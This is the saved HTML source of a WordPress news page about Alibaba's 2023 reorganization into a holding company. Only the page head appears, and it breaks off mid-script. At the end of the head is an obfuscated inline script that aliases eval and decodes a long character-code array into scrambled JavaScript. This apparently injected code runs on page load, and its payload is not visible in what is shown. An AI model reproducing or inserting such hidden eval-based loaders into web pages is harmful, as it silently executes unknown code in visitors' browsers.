

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://econoreviewer.com/alibaba-reorganized/
body_size: 16576
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />


 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://econoreviewer.com/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://econoreviewer.com/wp-content/uploads/2020/05/favicon1.ico" />	

	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Alibaba reorganization: Chinese IT giant becomes a holding company"/>
<meta property="og:description" content="Alibaba&#039;s reorganization: reasons for splitting the business In March, 2023, the Chinese tech giant announced that it was splitting up its business, sparking i"/>
<meta property="og:image:alt" content="Alibaba&#039;s reorganization-2"/>
<meta property="og:image" content="https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636.jpg"/>
<meta property="og:image:width" content="1600"/>
<meta property="og:image:height" content="1200"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-08-07 12:00:15"/>
<meta property="og:article:modified_time" content="2023-07-03 12:00:53"/>
<meta property="og:article:tag" content="Stock market"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Alibaba reorganization: Chinese IT giant becomes a holding company"/>
<meta name="twitter:description" content="Alibaba&#039;s reorganization: reasons for splitting the business In March, 2023, the Chinese tech giant announced that it was splitting up its business, sparking i"/>
<meta name="twitter:image" content="https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636.jpg"/>
<meta name="twitter:image:alt" content="Alibaba&#039;s reorganization-2"/>
<meta name="author" content="Katy Jones"/>

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alibaba&#039;s reorganization will make the business flexible</title>
	<meta name="description" content="Why the decision about Alibaba&#039;s reorganization was taken. Features of the new structure and its benefits for Alibaba&#039;s development." />
	<link rel="canonical" href="https://econoreviewer.com/alibaba-reorganized/" />
	<meta property="og:url" content="https://econoreviewer.com/alibaba-reorganized/" />
	<meta property="og:site_name" content="EconoReviewer - Read about thriving and emerging markets" />
	<meta property="article:published_time" content="2023-08-07T09:00:15+00:00" />
	<meta property="article:modified_time" content="2023-07-03T09:00:53+00:00" />
	<meta property="og:image" content="https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katy Jones" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katy Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://econoreviewer.com/alibaba-reorganized/","url":"https://econoreviewer.com/alibaba-reorganized/","name":"Alibaba's reorganization will make the business flexible","isPartOf":{"@id":"https://econoreviewer.com/#website"},"primaryImageOfPage":{"@id":"https://econoreviewer.com/alibaba-reorganized/#primaryimage"},"image":{"@id":"https://econoreviewer.com/alibaba-reorganized/#primaryimage"},"thumbnailUrl":"https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636.jpg","datePublished":"2023-08-07T09:00:15+00:00","dateModified":"2023-07-03T09:00:53+00:00","author":{"@id":"https://econoreviewer.com/#/schema/person/9d65ad65f80cd33def9b55f3480d8108"},"description":"Why the decision about Alibaba's reorganization was taken. Features of the new structure and its benefits for Alibaba's development.","breadcrumb":{"@id":"https://econoreviewer.com/alibaba-reorganized/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://econoreviewer.com/alibaba-reorganized/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://econoreviewer.com/alibaba-reorganized/#primaryimage","url":"https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636.jpg","contentUrl":"https://econoreviewer.com/wp-content/uploads/2023/06/f92892c712764e2283f3aa25960ac636.jpg","width":1600,"height":1200,"caption":"Alibaba's reorganization-2"},{"@type":"BreadcrumbList","@id":"https://econoreviewer.com/alibaba-reorganized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://econoreviewer.com/"},{"@type":"ListItem","position":2,"name":"Alibaba reorganization: Chinese IT giant becomes a holding company"}]},{"@type":"WebSite","@id":"https://econoreviewer.com/#website","url":"https://econoreviewer.com/","name":"EconoReviewer - Read about thriving and emerging markets","description":"Read about thriving and emerging markets, the global economy, and the latest financial data and forecasts.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://econoreviewer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://econoreviewer.com/#/schema/person/9d65ad65f80cd33def9b55f3480d8108","name":"Katy Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://econoreviewer.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9987c45ba4887685ec33bf4d766845d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9987c45ba4887685ec33bf4d766845d?s=96&d=mm&r=g","caption":"Katy Jones"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/econoreviewer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://econoreviewer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://econoreviewer.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://econoreviewer.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=6.6.4' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
.post-content > p:first-child { font-size: inherit; color: inherit;; }


.cat-25, 
.cat-title.cat-25,
.block-head.cat-text-25 .heading { 
	background: #e76f51;
}

.block-head.cat-text-25 {
	border-color: #e76f51;
}
				
.cat-text-25, .section-head.cat-text-25 { color: #e76f51; }
				 

.navigation .menu > .menu-cat-25:hover > a, .navigation .menu > .menu-cat-25.current-menu-item > a, .navigation .menu > .menu-cat-25.current-menu-parent > a {
	border-bottom-color: #e76f51;
}



.cat-10, 
.cat-title.cat-10,
.block-head.cat-text-10 .heading { 
	background: #33bda0;
}

.block-head.cat-text-10 {
	border-color: #33bda0;
}
				
.cat-text-10, .section-head.cat-text-10 { color: #33bda0; }
				 

.navigation .menu > .menu-cat-10:hover > a, .navigation .menu > .menu-cat-10.current-menu-item > a, .navigation .menu > .menu-cat-10.current-menu-parent > a {
	border-bottom-color: #33bda0;
}



.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #ff6a5a;
}

.block-head.cat-text-5 {
	border-color: #ff6a5a;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #ff6a5a; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #ff6a5a;
}



.cat-16, 
.cat-title.cat-16,
.block-head.cat-text-16 .heading { 
	background: #e76f51;
}

.block-head.cat-text-16 {
	border-color: #e76f51;
}
				
.cat-text-16, .section-head.cat-text-16 { color: #e76f51; }
				 

.navigation .menu > .menu-cat-16:hover > a, .navigation .menu > .menu-cat-16.current-menu-item > a, .navigation .menu > .menu-cat-16.current-menu-parent > a {
	border-bottom-color: #e76f51;
}



img {
	opacity: 1 !important;
}

img:hover {
	opacity: 0.85 !important;
}

</style>
<script type="text/javascript" src="https://econoreviewer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://econoreviewer.com/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=6.6.4" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://econoreviewer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://econoreviewer.com/wp-json/wp/v2/posts/1771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://econoreviewer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://econoreviewer.com/?p=1771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://econoreviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://econoreviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feconoreviewer.com%2Falibaba-reorganized%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,12